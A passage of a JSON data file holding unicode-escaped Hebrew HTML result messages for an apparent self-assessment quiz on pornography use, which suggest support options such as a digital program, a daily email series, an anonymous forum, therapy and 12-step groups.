\u05d4\u05de\u05d9\u05e0\u05d9\u05ea \u05d2\u05d5\u05e8\u05de\u05ea \u05dc\u05d5 \u05e1\u05d1\u05dc \u05d1\u05db\u05de\u05d4 \u05ea\u05d7\u05d5\u05de\u05d9 \u05d7\u05d9\u05d9\u05dd \u05d7\u05e9\u05d5\u05d1\u05d9\u05dd. \u05dc\u05de\u05e9\u05dc - \u05d1\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea, \u05e2\u05d1\u05d5\u05d3\u05d4, \u05d4\u05e2\u05e8\u05db\u05d4 \u05e2\u05e6\u05de\u05d9\u05ea, \u05e9\u05dc\u05d5\u05d5\u05d4 \u05d5\u05e9\u05de\u05d7\u05d4, \u05e0\u05d9\u05d4\u05d5\u05dc \u05d6\u05de\u05df \u05d5\u05e2\u05d5\u05d3. <\/p>\n<p class=\"c7\" dir=\"rtl\">\u05dc\u05e6\u05d3 \u05d6\u05d0\u05ea \u05d9\u05e9\u05e0\u05dd \u05d7\u05dc\u05e7\u05d9\u05dd \u05d0\u05d7\u05e8\u05d9\u05dd \u05d1\u05d7\u05d9\u05d9\u05d5 \u05e9\u05de\u05de\u05e9\u05d9\u05db\u05d9\u05dd \u05db\u05e8\u05d2\u05d9\u05dc, \u05dc\u05dc\u05d0 \u05d4\u05e9\u05e4\u05e2\u05d4 \u05e9\u05dc\u05d9\u05dc\u05d9\u05ea. \u05d4\u05de\u05e6\u05d1 \u05d4\u05d6\u05d4 \u05de\u05d1\u05dc\u05d1\u05dc \u05d5\u05e2\u05dc\u05d5\u05dc \u05dc\u05e2\u05d5\u05e8\u05e8 \u05d1\u05da \u05e1\u05e4\u05e7 \u05d0\u05dd \u05dc\u05d4\u05ea\u05de\u05d9\u05d3 \u05d5\u05dc\u05d4\u05e9\u05e7\u05d9\u05e2 \u05d1\u05ea\u05d4\u05dc\u05d9\u05da \u05d4\u05e9\u05d7\u05e8\u05d5\u05e8 \u05de\u05d4\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4 \u05d0\u05d5 \u05dc\u05d0.<\/p>\n<p class=\"c7\" dir=\"rtl\">\u05d1\u05de\u05e7\u05e8\u05d9\u05dd \u05d3\u05d5\u05de\u05d9\u05dd \u05dc\u05e9\u05dc\u05da \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05e6\u05d9\u05e2\u05d9\u05dd:<\/p>\n<ul class=\"c9 lst-kix_list_2-0\">\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d4\u05e6\u05e2\u05d3 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05d5\u05d4\u05db\u05d9 \u05d7\u05e9\u05d5\u05d1<\/strong>: \u05dc\u05e2\u05d1\u05d5\u05d3 \u05db\u05dc \u05d9\u05d5\u05dd \u05d1\u05d0\u05d5\u05e4\u05df \u05e7\u05d1\u05d5\u05e2 \u05dc\u05e4\u05d9 \u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05de\u05e1\u05d5\u05d3\u05e8\u05ea. \u05d9\u05e6\u05e8\u05e0\u05d5 <a target=_\"blank\" class=\"c4\" href=\"\/online-program\">\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d7\u05d9\u05e0\u05de\u05d9\u05ea<\/a>\u00a0\u05d5\u05de\u05d5\u05ea\u05d0\u05de\u05ea \u05d0\u05d9\u05e9\u05d9\u05ea \u05d1\u05d3\u05d9\u05d5\u05e7 \u05d1\u05e9\u05d1\u05d9\u05dc \u05d2\u05d1\u05e8\u05d9\u05dd \u05d1\u05de\u05e6\u05d1\u05da. \u05e9\u05dd \u05ea\u05d5\u05db\u05dc \u05dc\u05d6\u05d4\u05d5\u05ea \u05d0\u05ea \u05d4\u05de\u05e7\u05d5\u05e8 \u05dc\u05e7\u05e9\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05dc\u05e7\u05d1\u05dc \u05db\u05dc\u05d9\u05dd \u05dc\u05d4\u05e8\u05d2\u05e2\u05ea \u05d3\u05d7\u05e4\u05d9\u05dd \u05d5\u05dc\u05e9\u05d9\u05e4\u05d5\u05e8 \u05d4\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05e6\u05e2\u05d3 \u05d0\u05d7\u05e8\u05d9 \u05e6\u05e2\u05d3 - \u05e2\u05d3 \u05dc\u05d7\u05d5\u05e4\u05e9 \u05de\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4 \u05d1\u05d0\u05de\u05e6\u05e2\u05d5\u05ea \u05dc\u05de\u05d9\u05d3\u05d4 \u05e2\u05e6\u05de\u05d0\u05d9\u05ea \u05e9\u05dc \u05db\u05e9\u05e2\u05d4 \u05d1\u05d9\u05d5\u05dd.<\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05ea\u05d5\u05db\u05dc \u05d2\u05dd<\/strong>\u00a0\u05dc\u05d4\u05ea\u05d7\u05d9\u05dc \u05d1\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05de\u05de\u05d5\u05e7\u05d3\u05ea \u05d5\u05e7\u05dc\u05d4 \u05d9\u05d5\u05ea\u05e8 \u05d4\u05e0\u05e7\u05e8\u05d0\u05ea \"<a target=_\"blank\" class=\"c4\" href=\"\/newsletters\">40 \u05de\u05e4\u05ea\u05d7\u05d5\u05ea \u05dc\u05d4\u05e6\u05dc\u05d7\u05d4 \u05d1\u05d7\u05d5\u05e4\u05e9 \u05de\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4<\/a>\" - \u05d1\u05de\u05e1\u05d2\u05e8\u05ea\u05d4 \u05ea\u05e7\u05d1\u05dc \u05d0\u05d9\u05de\u05d9\u05d9\u05dc \u05d9\u05d5\u05de\u05d9 \u05e9\u05d3\u05d5\u05e8\u05e9 \u05de\u05de\u05da \u05e8\u05e7 5-10 \u05d3\u05e7\u05d5\u05ea \u05d1\u05d9\u05d5\u05dd. 40 \u05d4\u05de\u05e4\u05ea\u05d7\u05d5\u05ea \u05d4\u05d9\u05d5\u05de\u05d9\u05d9\u05dd \u05de\u05db\u05d9\u05dc\u05d9\u05dd \u05d0\u05ea \u05e2\u05d9\u05e7\u05e8\u05d9 \u05d4\u05ea\u05db\u05e0\u05d9\u05dd \u05d5\u05d4\u05db\u05dc\u05d9\u05dd \u05de\u05d4\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d4\u05de\u05dc\u05d0\u05d4. \u05d1\u05d4\u05de\u05e9\u05da \u05ea\u05d5\u05db\u05dc \u05dc\u05d4\u05e9\u05dc\u05d9\u05dd \u05d0\u05ea \u05d4\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d4\u05de\u05dc\u05d0\u05d4.<\/li>\n<\/ul>\n<p class=\"c7\" dir=\"rtl\">\u05d9\u05e9 \u05d2\u05d1\u05e8\u05d9\u05dd \u05e8\u05d1\u05d9\u05dd \u05d9\u05d5\u05ea\u05e8 \u05d5\u05d9\u05d5\u05ea\u05e8 \u05e9\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d9\u05dd \u05db\u05de\u05d5\u05da, \u05ea\u05ea\u05de\u05dc\u05d0 \u05d1\u05ea\u05e7\u05d5\u05d5\u05d4 \u05e9\u05d0\u05de\u05e0\u05dd \u05d6\u05d4 \u05d9\u05d9\u05e7\u05d7 \u05d6\u05de\u05df, \u05d0\u05d1\u05dc \u05d4\u05d3\u05e8\u05da \u05d0\u05e4\u05e9\u05e8\u05d9\u05ea \u05d5\u05d1\u05e8\u05d5\u05e8\u05d4.<\/p>\n\n<div class='flex justify-center'><a href='\/online-program\/' target=\"_blank\" class='btn btn-primary'>\u05dc\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea<\/a><\/div>","RESULT_TEXT_ADULT_MALE_GREEN":"\u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05e0\u05de\u05d5\u05db\u05d4*","RESULT_HTML_ADULT_MALE_GREEN":"<p class=\"c7\" dir=\"rtl\">\u05d1\u05d3\u05e8\u05da \u05db\u05dc\u05dc \u05db\u05e9\u05de\u05d9\u05e9\u05d4\u05d5 \u05e2\u05d5\u05e0\u05d4 \u05d0\u05ea \u05d4\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea \u05d1\u05d3\u05d5\u05de\u05d4 \u05d0\u05dc\u05d9\u05da - \u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05ea \u05d4\u05de\u05d9\u05e0\u05d9\u05ea \u05d2\u05d5\u05e8\u05de\u05ea \u05dc\u05d5 \u05e1\u05d1\u05dc \u05e8\u05e7 \u05dc\u05e2\u05d9\u05ea\u05d9\u05dd, \u05d5\u05dc\u05d6\u05de\u05df \u05de\u05d5\u05d2\u05d1\u05dc. \u05db\u05dc\u05d5\u05de\u05e8 \u05e8\u05d5\u05d1 \u05d4\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc\u05d5 \u05de\u05de\u05e9\u05d9\u05db\u05d9\u05dd \u05db\u05e8\u05d2\u05d9\u05dc \u05d5\u05dc\u05d0 \u05de\u05d5\u05e9\u05e4\u05e2\u05d9\u05dd \u05dc\u05e8\u05e2\u05d4 \u05de\u05d4\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4. \u05d4\u05db\u05d0\u05d1 \u05d4\u05e2\u05d9\u05e7\u05e8\u05d9 \u05d4\u05d5\u05d0 \u05d4\u05e4\u05d7\u05d3 \u05de\u05d4\u05d4\u05e9\u05dc\u05db\u05d5\u05ea, \u05d4\u05d1\u05d3\u05d9\u05d3\u05d5\u05ea \u05d5\u05d7\u05d5\u05e1\u05e8 \u05d4\u05d9\u05d3\u05d9\u05e2\u05d4 \u05db\u05d9\u05e6\u05d3 \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05d5\u05dc\u05d4\u05e4\u05e1\u05d9\u05e7 \u05e2\u05dd \u05d4\u05d4\u05e8\u05d2\u05dc \u05d4\u05e9\u05dc\u05d9\u05dc\u05d9.<\/p>\n<p class=\"c7\" dir=\"rtl\">\u05d1\u05de\u05e7\u05e8\u05d9\u05dd \u05d3\u05d5\u05de\u05d9\u05dd \u05dc\u05e9\u05dc\u05da \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05e6\u05d9\u05e2\u05d9\u05dd:<\/p>\n<ul class=\"c9 lst-kix_list_2-0\">\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d4\u05e6\u05e2\u05d3 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05d5\u05d4\u05db\u05d9 \u05d7\u05e9\u05d5\u05d1:<\/strong> \u05dc\u05e2\u05d1\u05d5\u05d3 \u05dc\u05e4\u05d9 \u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05de\u05e1\u05d5\u05d3\u05e8\u05ea \u05d5\u05de\u05d5\u05ea\u05d0\u05de\u05ea \u05d0\u05d9\u05e9\u05d9\u05ea \u05d0\u05dc\u05d9\u05d9\u05da. \u05d9\u05e6\u05e8\u05e0\u05d5 <a target=_\"blank\" class=\"c4\" href=\"\/online-program\">\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d7\u05d9\u05e0\u05de\u05d9\u05ea<\/a>\u00a0\u05de\u05e1\u05d5\u05d3\u05e8\u05ea \u05d1\u05d3\u05d9\u05d5\u05e7 \u05d1\u05e9\u05d1\u05d9\u05dc \u05d2\u05d1\u05e8\u05d9\u05dd \u05e9\u05de\u05d3\u05de\u05d5\u05d3\u05d3\u05d9\u05dd \u05e2\u05dd \u05e7\u05d5\u05e9\u05d9 \u05d3\u05d5\u05de\u05d4. \u05e9\u05dd \u05ea\u05d5\u05db\u05dc \u05dc\u05d6\u05d4\u05d5\u05ea \u05d0\u05ea \u05d4\u05de\u05e7\u05d5\u05e8 \u05dc\u05e7\u05e9\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05dc\u05e7\u05d1\u05dc \u05db\u05dc\u05d9\u05dd \u05dc\u05d4\u05e8\u05d2\u05e2\u05ea \u05d3\u05d7\u05e4\u05d9\u05dd \u05d5\u05dc\u05e9\u05d9\u05e4\u05d5\u05e8 \u05d4\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05e6\u05e2\u05d3 \u05d0\u05d7\u05e8 \u05e6\u05e2\u05d3 - \u05e2\u05d3 \u05dc\u05d7\u05d5\u05e4\u05e9 \u05de\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4. \u05e2\u05dd \u05dc\u05de\u05d9\u05d3\u05d4 \u05e2\u05e6\u05de\u05d0\u05d9\u05ea \u05e9\u05dc \u05db\u05e9\u05e2\u05d4 \u05d1\u05d9\u05d5\u05dd.<\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05ea\u05d5\u05db\u05dc \u05d2\u05dd<\/strong>\u00a0\u05dc\u05d4\u05ea\u05d7\u05d9\u05dc \u05d1\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05de\u05de\u05d5\u05e7\u05d3\u05ea \u05d5\u05e7\u05dc\u05d4 \u05d9\u05d5\u05ea\u05e8 \u05d4\u05e0\u05e7\u05e8\u05d0\u05ea \"<a target=_\"blank\" class=\"c4\" href=\"\/newsletters\">40 \u05de\u05e4\u05ea\u05d7\u05d5\u05ea \u05dc\u05d4\u05e6\u05dc\u05d7\u05d4 \u05d1\u05d7\u05d5\u05e4\u05e9 \u05de\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4<\/a>\" - \u05d1\u05de\u05e1\u05d2\u05e8\u05ea\u05d4 \u05ea\u05e7\u05d1\u05dc \u05d0\u05d9\u05de\u05d9\u05d9\u05dc \u05d9\u05d5\u05de\u05d9 \u05e9\u05d3\u05d5\u05e8\u05e9 \u05de\u05de\u05da \u05e8\u05e7 5-10 \u05d3\u05e7\u05d5\u05ea \u05d1\u05d9\u05d5\u05dd. 40 \u05d4\u05e4\u05ea\u05d7\u05d5\u05ea \u05d4\u05d9\u05d5\u05de\u05d9\u05d9\u05dd \u05de\u05db\u05d9\u05dc\u05d9\u05dd \u05d0\u05ea \u05e2\u05d9\u05e7\u05e8\u05d9 \u05d4\u05ea\u05db\u05e0\u05d9\u05dd \u05d5\u05d4\u05db\u05dc\u05d9\u05dd \u05de\u05d4\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d4\u05de\u05dc\u05d0\u05d4.<\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d1\u05e0\u05d5\u05e1\u05e3<\/strong>\u00a0- \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05de\u05dc\u05d9\u05e6\u05d9\u05dd \u05dc\u05da \u05d1\u05d7\u05d5\u05dd \u05dc\u05e9\u05e7\u05d5\u05dc \u05dc\u05e9\u05ea\u05e3 \u05d7\u05d1\u05e8 \u05d8\u05d5\u05d1, \u05d0\u05d9\u05e9 \u05de\u05e7\u05e6\u05d5\u05e2 \u05d0\u05d5 <a target=_\"blank\" class=\"c4\" href=\"https:\/\/gye.org.il\/forum\">\u05e4\u05d5\u05e8\u05d5\u05dd \u05d0\u05e0\u05d5\u05e0\u05d9\u05de\u05d9 \u05dc\u05d2\u05d1\u05e8\u05d9\u05dd<\/a>, \u05db\u05d3\u05d9 \u05dc\u05d4\u05e7\u05dc \u05e2\u05dc \u05d4\u05e8\u05d2\u05e9\u05d5\u05ea \u05d4\u05db\u05d5\u05d0\u05d1\u05d9\u05dd \u05e9\u05dc \u05d4\u05d1\u05d5\u05e9\u05d4 \u05d5\u05d4\u05d0\u05e9\u05de\u05d4.<\/li>\n<\/ul>\n<p class=\"c7\" dir=\"rtl\">\u05d9\u05e9 \u05d2\u05d1\u05e8\u05d9\u05dd \u05e8\u05d1\u05d9\u05dd \u05d9\u05d5\u05ea\u05e8 \u05d5\u05d9\u05d5\u05ea\u05e8 \u05e9\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d9\u05dd \u05db\u05de\u05d5\u05da, \u05ea\u05de\u05dc\u05d0 \u05d1\u05ea\u05e7\u05d5\u05d5\u05d4 \u05e9\u05d0\u05de\u05e0\u05dd \u05d6\u05d4 \u05d9\u05d9\u05e7\u05d7 \u05d6\u05de\u05df, \u05d0\u05d1\u05dc \u05d4\u05d3\u05e8\u05da \u05d0\u05e4\u05e9\u05e8\u05d9\u05ea \u05d5\u05d1\u05e8\u05d5\u05e8\u05d4.<\/p>\n\n<div class='flex justify-center'><a href='\/online-program\/' target=\"_blank\" class='btn btn-primary'>\u05dc\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea<\/a><\/div>","RESULT_TEXT_ADULT_MALE_GREEN_PLUS":"\u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05de\u05d0\u05ea\u05d2\u05e8\u05ea*","RESULT_HTML_ADULT_MALE_GREEN_PLUS":"<div style=\"direction:rtl\">\u05d1\u05d3\u05e8\u05da \u05db\u05dc\u05dc \u05db\u05e9\u05de\u05d9\u05e9\u05d4\u05d5 \u05e2\u05d5\u05e0\u05d4 \u05d0\u05ea \u05d4\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea \u05d1\u05d3\u05d5\u05de\u05d4 \u05d0\u05dc\u05d9\u05da - \u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05ea \u05d4\u05de\u05d9\u05e0\u05d9\u05ea \u05d2\u05d5\u05e8\u05de\u05ea \u05dc\u05d5 \u05e1\u05d1\u05dc \u05e8\u05e7 \u05dc\u05e2\u05d9\u05ea\u05d9\u05dd, \u05d5\u05dc\u05d6\u05de\u05df \u05de\u05d5\u05d2\u05d1\u05dc. \u05d4\u05e7\u05d5\u05e9\u05d9 \u05d4\u05e2\u05d9\u05e7\u05e8\u05d9 \u05d1\u05d3\u05e8\u05da \u05db\u05dc\u05dc \u05d4\u05d5\u05d0 \u05d1\u05d4\u05d9\u05d1\u05d8 \u05d4\u05e8\u05d2\u05e9\u05d9.<\/div>\n\n<div style=\"direction:rtl\">\u05e7\u05d5\u05e9\u05d9 \u05d1\u05d4\u05d9\u05d1\u05d8 \u05d4\u05e8\u05d2\u05e9\u05d9 \u05d9\u05db\u05d5\u05dc \u05dc\u05d4\u05ea\u05d1\u05d8\u05d0 \u05dc\u05de\u05e9\u05dc \u05d1\u05e4\u05d7\u05d3 \u05de\u05d4\u05d4\u05e9\u05dc\u05db\u05d5\u05ea, \u05d1\u05d1\u05d3\u05d9\u05d3\u05d5\u05ea \u05d5\u05d1\u05d7\u05d5\u05e1\u05e8 \u05d9\u05d3\u05d9\u05e2\u05d4 \u05db\u05d9\u05e6\u05d3 \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05d5\u05dc\u05d4\u05e4\u05e1\u05d9\u05e7 \u05e2\u05dd \u05d4\u05d4\u05e8\u05d2\u05dc \u05d4\u05e9\u05dc\u05d9\u05dc\u05d9. \u05dc\u05db\u05df \u05d7\u05e9\u05d5\u05d1 \u05dc\u05ea\u05e2\u05d3\u05e3 \u05d5\u05dc\u05d4\u05ea\u05e8\u05db\u05d6 \u05d1\u05ea\u05de\u05d9\u05db\u05d4 \u05d4\u05e0\u05e4\u05e9\u05d9\u05ea \u05d5\u05e9\u05d9\u05e4\u05d5\u05e8 \u05d4\u05d9\u05db\u05d5\u05dc\u05ea \u05d4\u05e8\u05d2\u05e9\u05d9\u05ea \u05e9\u05dc\u05da.<\/div>\n\n<p style=\"text-align:right\">\u05de\u05d4 \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05e6\u05d9\u05e2\u05d9\u05dd:<\/p>\n\n<ul>\n\t<li style=\"direction: rtl; text-align: right;\"><strong>\u05d4\u05e6\u05e2\u05d3 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05d5\u05d4\u05db\u05d9 \u05d7\u05e9\u05d5\u05d1: <\/strong>\u05dc\u05e2\u05d1\u05d5\u05d3 \u05dc\u05e4\u05d9 \u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05de\u05e1\u05d5\u05d3\u05e8\u05ea \u05d5\u05de\u05d5\u05ea\u05d0\u05de\u05ea \u05d0\u05d9\u05e9\u05d9\u05ea \u05d0\u05dc\u05d9\u05d9\u05da. \u05d1\u05d3\u05d9\u05d5\u05e7 \u05dc\u05e9\u05dd \u05db\u05da \u05d9\u05e6\u05e8\u05e0\u05d5 <a href=\"https:\/\/www.gye.org.il\/online-program\/\">\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d7\u05d9\u05e0\u05de\u05d9\u05ea<\/a> \u05de\u05e1\u05d5\u05d3\u05e8\u05ea \u05e2\u05d1\u05d5\u05e8 \u05d2\u05d1\u05e8\u05d9\u05dd \u05e9\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d9\u05dd \u05e2\u05dd \u05d0\u05ea\u05d2\u05e8 \u05d3\u05d5\u05de\u05d4 \u05dc\u05e9\u05dc\u05da. \u05e9\u05dd \u05ea\u05d5\u05db\u05dc \u05dc\u05d6\u05d4\u05d5\u05ea \u05d0\u05ea \u05d4\u05de\u05e7\u05d5\u05e8 \u05dc\u05e7\u05e9\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05dc\u05e7\u05d1\u05dc \u05db\u05dc\u05d9\u05dd \u05dc\u05d4\u05e8\u05d2\u05e2\u05ea \u05d3\u05d7\u05e4\u05d9\u05dd \u05d5\u05dc\u05e9\u05d9\u05e4\u05d5\u05e8 \u05d4\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc\u05da - \u05e6\u05e2\u05d3 \u05d0\u05d7\u05e8 \u05e6\u05e2\u05d3 - \u05e2\u05d3 \u05dc\u05d7\u05d5\u05e4\u05e9 \u05de\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4. \u05db\u05dc \u05d6\u05d4 \u05d3\u05e8\u05da \u05dc\u05de\u05d9\u05d3\u05d4 \u05e2\u05e6\u05de\u05d0\u05d9\u05ea \u05e9\u05dc \u05e2\u05d3 \u05db\u05e9\u05e2\u05d4 \u05d1\u05d9\u05d5\u05dd.<\/li>\n\t<li style=\"direction: rtl; text-align: right;\"><strong>\u05d1\u05e0\u05d5\u05e1\u05e3 <\/strong>- \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05de\u05dc\u05d9\u05e6\u05d9\u05dd \u05dc\u05da \u05d1\u05d7\u05d5\u05dd \u05dc\u05e9\u05e7\u05d5\u05dc \u05dc\u05d4\u05ea\u05d7\u05d9\u05dc \u05dc\u05d9\u05d5\u05d5\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05e9\u05dc \u05de\u05d8\u05e4\u05dc \u05de\u05d5\u05e1\u05de\u05da. \u05d0\u05de\u05e0\u05dd \u05e9\u05d9\u05ea\u05d5\u05e3 \u05e9\u05dc \u05d7\u05d1\u05e8 \u05d8\u05d5\u05d1, \u05d0\u05d5 <a href=\"https:\/\/go.gye.org.il\/forum\">\u05e4\u05d5\u05e8\u05d5\u05dd \u05d0\u05e0\u05d5\u05e0\u05d9\u05de\u05d9 \u05dc\u05d2\u05d1\u05e8\u05d9\u05dd<\/a>, \u05d9\u05db\u05d5\u05dc \u05dc\u05d4\u05e2\u05e0\u05d9\u05e7 \u05d4\u05e7\u05dc\u05d4 \u05d7\u05dc\u05e7\u05d9\u05ea\/\u05d6\u05de\u05e0\u05d9\u05ea \u05dc\u05db\u05d0\u05d1 \u05d4\u05e0\u05e4\u05e9\u05d9 \u05e9\u05dc\u05da, \u05d0\u05d1\u05dc \u05e8\u05e7 \u05dc\u05d9\u05d5\u05d5\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d9\u05e1\u05d9\u05d9\u05e2 \u05dc\u05da \u05dc\u05d1\u05e0\u05d5\u05ea \u05d0\u05ea \u05d4\u05d9\u05db\u05d5\u05dc\u05d5\u05ea \u05e9\u05dc\u05da \u05dc\u05d0\u05d5\u05e8\u05da \u05d6\u05de\u05df.<\/li>\n\t<li style=\"direction: rtl; text-align: right;\">\u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05e0\u05d5\u05e1\u05e4\u05ea - \u05dc\u05de\u05e8\u05d5\u05ea \u05e9\u05d4\u05de\u05d1\u05d7\u05df \u05d6\u05d9\u05d4\u05d4 \u05e9\u05e8\u05de\u05ea \u05d4\u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05e9\u05dc\u05da \u05d4\u05d9\u05d0 \u05dc\u05d0 \u05d2\u05d1\u05d5\u05d4\u05d4 \u05d1\u05de\u05d9\u05d5\u05d7\u05d3, \u05d4\u05e6\u05d9\u05d5\u05df \u05e9\u05dc\u05da \u05dc\u05d0 \u05e0\u05de\u05d5\u05da. \u05d9\u05d9\u05ea\u05db\u05df \u05e9\u05d4\u05e6\u05d8\u05e8\u05e4\u05d5\u05ea \u05dc\u05e7\u05d1\u05d5\u05e6\u05ea \u05ea\u05de\u05d9\u05db\u05d4 \u05e9\u05dc &quot;12 \u05d4\u05e6\u05e2\u05d3\u05d9\u05dd&quot; \u05d9\u05ea\u05d0\u05d9\u05dd \u05dc\u05da. \u05d0\u05ea\u05d4 \u05de\u05d5\u05d6\u05de\u05df \u05dc\u05d2\u05e9\u05e9 \u05e7\u05e6\u05ea \u05d1\u05d0\u05ea\u05e8 \u05d5\u05dc\u05e7\u05e8\u05d5\u05d0 \u05e2\u05dc \u05d4\u05e7\u05d1\u05d5\u05e6\u05d5\u05ea, \u05dc\u05e8\u05d0\u05d5\u05ea \u05d0\u05dd \u05d0\u05ea\u05d4 \u05de\u05ea\u05d7\u05d1\u05e8. \u05d6\u05d4 \u05d9\u05db\u05d5\u05dc \u05dc\u05d7\u05e1\u05d5\u05da \u05dc\u05da \u05d6\u05de\u05df \u05d0\u05dd \u05ea\u05e2\u05d1\u05d5\u05d3 \u05d1\u05de\u05e7\u05d1\u05d9\u05dc \u05d2\u05dd \u05e2\u05dd \u05e7\u05d1\u05d5\u05e6\u05ea \u05ea\u05de\u05d9\u05db\u05d4.<\/li>\n<\/ul>\n\n<p style=\"direction:rtl; text-align:right\"><strong>\u05d6\u05db\u05d5\u05e8 \u05e9\u05d9\u05e9 \u05d2\u05d1\u05e8\u05d9\u05dd \u05e8\u05d1\u05d9\u05dd \u05de\u05d0\u05d5\u05d3 \u05e9\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d9\u05dd \u05db\u05de\u05d5\u05da, \u05ea\u05ea\u05de\u05dc\u05d0 \u05d1\u05ea\u05e7\u05d5\u05d5\u05d4 \u05e9\u05d0\u05de\u05e0\u05dd \u05d6\u05d4 \u05d9\u05d9\u05e7\u05d7 \u05d6\u05de\u05df, \u05d0\u05d1\u05dc \u05d4\u05d3\u05e8\u05da \u05d0\u05e4\u05e9\u05e8\u05d9\u05ea \u05d5\u05d1\u05e8\u05d5\u05e8\u05d4.<\/strong><\/p>\n\n<div class='flex justify-center'><a href='\/online-program\/' target=\"_blank\" class='btn btn-primary'>\u05dc\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea<\/a><\/div>","RESULT_TEXT_ADULT_MALE_GREEN_EMOTIONAL":"\u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05de\u05d0\u05ea\u05d2\u05e8\u05ea*","RESULT_HTML_ADULT_MALE_GREEN_EMOTIONAL":"<div style=\"direction:rtl\">\u05d1\u05d3\u05e8\u05da \u05db\u05dc\u05dc \u05db\u05e9\u05de\u05d9\u05e9\u05d4\u05d5 \u05e2\u05d5\u05e0\u05d4 \u05d0\u05ea \u05d4\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea \u05d1\u05d3\u05d5\u05de\u05d4 \u05d0\u05dc\u05d9\u05da - \u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05ea \u05d4\u05de\u05d9\u05e0\u05d9\u05ea \u05d2\u05d5\u05e8\u05de\u05ea \u05dc\u05d5 \u05e1\u05d1\u05dc \u05e8\u05e7 \u05dc\u05e2\u05d9\u05ea\u05d9\u05dd, \u05d5\u05dc\u05d6\u05de\u05df \u05de\u05d5\u05d2\u05d1\u05dc. <strong>\u05d4\u05e7\u05d5\u05e9\u05d9 \u05d4\u05e2\u05d9\u05e7\u05e8\u05d9 \u05d1\u05d3\u05e8\u05da \u05db\u05dc\u05dc \u05d4\u05d5\u05d0 \u05d1\u05d4\u05d9\u05d1\u05d8 \u05d4\u05e8\u05d2\u05e9\u05d9.<\/strong><\/div>\n\n<p style=\"direction:rtl\">\u05e7\u05d5\u05e9\u05d9 